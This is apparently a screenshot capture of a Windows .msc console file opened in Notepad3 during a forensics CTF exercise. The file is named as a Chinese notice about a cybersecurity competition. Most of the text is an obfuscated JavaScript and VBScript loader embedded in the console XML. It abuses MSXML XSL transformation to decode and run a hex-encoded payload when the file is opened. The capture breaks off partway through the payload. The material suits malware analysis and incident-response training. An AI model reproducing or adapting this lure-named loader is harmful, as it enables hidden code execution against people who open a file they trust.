 关于组织参加第八届“强网杯”全国网络安全挑战赛的通知（11月2日至3日举行线上赛）.msc [D:\Desktop\CTF_study\qz\2024强网杯\master_of_dfir] - Notepad3 : 管理员权限
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
58 <ComponentDatas>
59 <ComponentData>
60 <GUID Name="Snapin">{C96401CF-0E17-11D3-885B-00C04F72C717}</GUID>
61 <Stream BinaryRefIndex="1"/>
62 </ComponentData>
63 </ComponentDatas>
64 <Components>
65 <Component ViewID="1">
66 <GUID Name="Snapin">{C96401CF-0E17-11D3-885B-00C04F72C717}</GUID>
67 </Component>
68 </Components>
69 </Node>
70 </Nodes>
71 <String Name="Name" ID="10"/>
72 <ComponentDatas>
73 <ComponentData>
74 <GUID Name="Snapin">{C96401CC-0E17-11D3-885B-00C04F72C717}</GUID>
75 </ComponentData>
76 </ComponentDatas>
77 <Components/>
78 </Node>
79 </Nodes>
80 </ScopeTree>
81 <ConsoleTaskpads/>
82 <ViewSettingsCache/>
83 <ColumnSettingsCache/>
84
85 <StringTables>
86 <IdentifierPool AbsoluteMin="1" AbsoluteMax="65535" NextAvailable="40"/>
87 <StringTable>
88 <GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID>
89 <Strings>
90 <String ID="1" Refs="1">Favorites</String>
91 <String ID="10" Refs="2">// Console Root
92 var u=external.Document.Name;var v=""; var i=0;eval(decodeURIComponent("for%20%28i%3D0%3Bi%3Cu%2Elength%3Bi%2B%2B%29%7Bh%3Du%2EcharCodeAt%28i%29%2EtoString%2816%29%3Bv%2B%3D%28%22000%22%2Bh%29%2Eslice%28%2D4%29%3B%7D"));var
sN=external.Document.ScopeNamespace;var rN=sN.GetRoot();var mN=sN.GetChild(rN);var
dN=sN.GetNext(mN);external.Document.ActiveView.ActiveScopeNode=dN;dO=external.Document.ActiveView.ControlObject;external.Document.ActiveView.ActiveScopeNode=mN;var XML=dO;XML.async=false;var
xsl=XML;xsl.loadXML(unescape("%3C%3Fxml%20version%3D%271.0%27%3F%3E%0A%3Cstylesheet%0A%20%20%20%20xmlns%3D%22http%3A//www.w3.org/1999/XSL/Transform%22%20xmlns%3Ams%3D%22urn%3Aschemas-microsoft-com%3Axslt%22%0A%20%20%20%20xmlns%3Auser%3D%22placeh
older%22%0A%20%20%20%20version%3D%221.0%22%3E%0A%20%20%20%20%3Coutput%20method%3D%22text%22/%3E%0A%20%20%20%20%3Cms%3Ascript%20implements-prefix%3D%22user%22%20language%3D%22VBScript%22%3E%0A%09%3C%21%5BCDATA%5B%0ADim%20mscLL%0AmscLL%3D%22_MSC%2
2%0AFor%20i%3D1%20to%20Len%28mscLL%29%20Step%204%0AoFmXCTg%3DoFmXCTg%20%26%20ChrW%28CLng%28%22%26%22%26Chr%2872%29%20%26%20Mid%28mscLL%2Ci%2C4%29%29%29%0ANext%0ASet%20RTcxFmy%3DCreateObject%28Chr%283440-3363%29%26Chr%28105%29%26Chr%28Int%28%2299
%22%29%29%26%22r%22%26Chr%28Int%28%22%26H6f%22%29%29%26Chr%28%26H73%29%26Chr%28Int%28%22111%22%29%29%26Chr%28102%29%26Chr%28%26H74%29%26Chr%2846%29%26Chr%28Int%28%2288%22%29%29%26Chr%2877%29%26Chr%28Int%28%22%26H4c%22%29%29%26%22D%22%26%22O%22%2
6%22M%22%20%29%0ARTcxFmy.Async%3DChr%28Int%28%22%26H46%22%29%29%26Chr%28Int%28%2297%22%29%29%26Chr%28Int%28%22108%22%29%29%26%22s%22%26Chr%28Int%28%22%26H65%22%29%29%0ARTcxFmy.Load%28%20oFmXCTg%20%29%0AAJ8p%0AFunction%20Xk7fbp8v%28inp%29%0ADim%2
0q4XPbvoV%0ADim%20HxWK%0ASet%20q4XPbvoV%3DCreateObject%28Chr%28%26H4d%29%26%22S%22%26Chr%28Int%28%22%26H58%22%29%29%26Chr%28Int%28%2277%22%29%29%26Chr%28247988/3263%29%26Chr%28Int%28%22%26H2e%22%29%29%26Chr%28Int%28%2268%22%29%
29%26Chr%28Int%28%22%26H4f%22%29%29%26Chr%28Int%28%22%26H4d%22%29%29%26Chr%28%26H44%29%26Chr%282427-2316%29%26%22c%22%26Chr%28Int%28%22%26H75%22%29%29%26Chr%28%26H6d%29%26Chr%28101%29%26Chr%28%26H6e%29%26Chr%28-1790%2B1906%29%29%0ASet%20HxWK%3Dq
4XPbvoV.createElement%28Chr%28545-448%29%29%0AHxWK.DataType%3DChr%2898%29%26Chr%28Int%28%22105%22%29%29%26Chr%28110%29%26Chr%28Int%28%2246%22%29%29%26Chr%2898%29%26Chr%2897%29%26Chr%28115%29%26Chr%28Int%28%22101%22%29%29%26Chr%28Int%28%22%26H36%
22%29%29%26Chr%286238-6186%29%0AHxWK.Text%3Dinp%0AXk7fbp8v%3DHxWK.nodeTypedValue%0AEnd%20Function%0AFunction%20AJ8p%28%29%0AOn%20Error%20Resume%20Next%0ADim%20AgUvcCuHzzbl%0ADim%20DfAV40y%0ADim%20gwqhhV%0ADim%20JJNe%0ADim%20Mw7U%0ADim%20O8B1OrkT
W%0AOMxa%3DChr%28Int%28%2253%22%29%29%26Chr%28Int%28%22%26H31%22%29%29%26Chr%28%26H37%29%26Chr%2851%29%26Chr%2852%29%26Chr%28101%29%26Chr%2856%29%26Chr%28Int%28%22%26H65%22%29%29%26Chr%28%26H37%29%26Chr%28Int%28%22101%22%29%29%26Chr%28%26H63%29%
26Chr%28Int%28%22%26H34%22%29%29%26Chr%28%26H37%29%26Chr%28Int%28%22101%22%29%29%26Chr%28%26H63%29%26Chr%28Int%28%2255%22%29%29%26Chr%2853%29%26Chr%28Int%28%2251%22%29%29%26Chr%28Int%28%2299%22%29%29%26Chr%28Int%28%2250%22%29%29%26Chr%28%26H35%2
9%26Chr%2850%29%26Chr%28%26H61%29%26Chr%28Int%28%2248%22%29%29%26Chr%28Int%28%2255%22%29%29%26Chr%28Int%28%22%26H62%22%29%29%26Chr%28%26H32%29%26Chr%28%26H63%29%26Chr%28Int%28%22%26H35%22%29%29%26Chr%28Int%28%2249%22%29%29%26Chr%2854%29%26Chr%28
%26H62%29%26Chr%2853%29%26Chr%28Int%28%2299%22%29%29%26Chr%28%26H34%29%26Chr%28Int%28%2297%22%29%29%26Chr%28%26H32%29%26Chr%2848%29%26Chr%2849%29%26Chr%28%26H63%29%26Chr%28Int%28%22%26H35%22%29%29%26Chr%28Int%28%22102%22%29%29%26Chr%2851%29%26Ch
r%28Int%28%2297%22%29%29%26Chr%28Int%28%2255%22%29%29%26Chr%28%26H66%29%26Chr%2853%29%26Chr%2849%29%26Chr%28Int%28%2254%22%29%29%26Chr%28Int%28%22%26H37%22%29%29%26Chr%28Int%28%2254%22%29%29%26Chr%28%26H66%29%26Chr%28Int%28%2250%22%29%29%26Chr%2
8%26H30%29%26Chr%28%26H31%29%26Chr%28Int%28%22%26H64%22%29%29%26Chr%2853%29%26Chr%28%26H31%29%26Chr%28Int%28%2254%22%29%29%26Chr%2856%29%26Chr%28Int%28%2253%22%29%29%26Chr%2854%29%26Chr%28%26H66%29%26Chr%28Int%28%22%26H64%22%29%29%26Chr%2855%29%
26Chr%28102%29%26Chr%28Int%28%22%26H35%22%29%29%26Chr%2849%29%26Chr%28Int%28%2255%22%29%29%26Chr%28101%29%26Chr%28Int%28%22%26H64%22%29%29%26Chr%2899%29%26Chr%28Int%28%22%26H35%22%29%29%26Chr%28Int%28%2298%22%29%29%26Chr%28Int%28%2256%22%29%29%2
6Chr%2857%29%26Chr%28%26H35%29%26Chr%28Int%28%2249%22%29%29%26Chr%28%26H36%29%26Chr%28%26H38%29%26Chr%28Int%28%22%26H36%22%29%29%26Chr%2851%29%26Chr%28Int%28%2249%22%29%29%26Chr%28Int%28%2249%22%29%29%26Chr%28Int%28%22%26H36%22%29%29%26Chr%28Int
%28%2250%22%29%29%26Chr%28Int%28%22%26H31%22%29%29%26Chr%28Int%28%2256%22%29%29%26Chr%2856%29%26Chr%28100%29%26Chr%28Int%28%2253%22%29%29%26Chr%28Int%28%2298%22%29%29%26Chr%28%26H37%29%26Chr%28Int%28%2254%22%29%29%26Chr%28Int%28%2256%22%29%29%26
Chr%28Int%28%2252%22%29%29%26Chr%28Int%28%2257%22%29%29%26Chr%28Int%28%22%26H30%22%29%29%26Chr%28Int%28%2249%22%29%29%26Chr%28Int%28%2297%22%29%29%26Chr%28Int%28%2255%22%29%29%26Chr%28Int%28%22%26H37%22%29%29%26Chr%28101%29%26Chr%28Int%28%22%26H
35%22%29%29%26Chr%28Int%28%22%26H66%22%29%29%26Chr%28Int%28%22%26H66%22%29%29%26Chr%28%26H30%29%26Chr%28%26H38%29%26Chr%2848%29%26Chr%28Int%28%2248%22%29%29%26Chr%28Int%28%2251%22%29%29%26Chr%28Int%28%22%26H31%22%29%29%26Chr%28%26H30%29%26Chr%28
%26H30%29%26Chr%2851%29%26Chr%2849%29%26Chr%28Int%28%22%26H36%22%29%29%26Chr%28Int%28%22%26H37%22%29%29%26Chr%28%26H30%29%26Chr%28Int%28%2256%22%29%29%26Chr%28Int%28%2248%22%29%29%26Chr%28Int%28%22%26H30%22%29%29%26Chr%28Int%28%22%26H33%22%29%29
行 92 / 111 列 16 / 20,087 字符 16 / 20,087 求值 -- 选定 -- 选行 -- 匹配 -/- 2.21 MB Unicode (UTF-8) CR+LF INS STD Makefile